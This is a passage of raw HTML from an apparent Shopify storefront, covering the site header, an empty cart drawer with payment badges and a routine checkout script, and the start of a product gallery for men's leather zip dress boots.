  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wixese",
    
      "logo": "https:\/\/ckese.com\/cdn\/shop\/files\/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ckese.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$0</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: NaN%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 0, 0, 0;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26075246854438__main" class="shopify-section section"><section
  id="MainProduct-template--26075246854438__main"
  class="page-width section-template--26075246854438__main-padding"
  data-section="template--26075246854438__main"
><style data-shopify>.section-template--26075246854438__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26075246854438__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26075246854438__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26075246854438__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26075246854438__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--26075246854438__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26075246854438__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26075246854438__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26075246854438__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26075246854438__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--26075246854438__main-1650208440393"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26075246854438__main-1650208440393"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26075246854438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1946" alt="" srcset="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=246 246w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=493 493w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=600 600w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=713 713w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=823 823w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=990 990w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1100 1100w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1206 1206w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1346 1346w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1426 1426w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1646 1646w, //ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="1650208440393">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26075246854438__main-1157176950857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26075246854438__main-1157176950857"
            data-alt="Men's Leather Dress Boots With Zipper"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
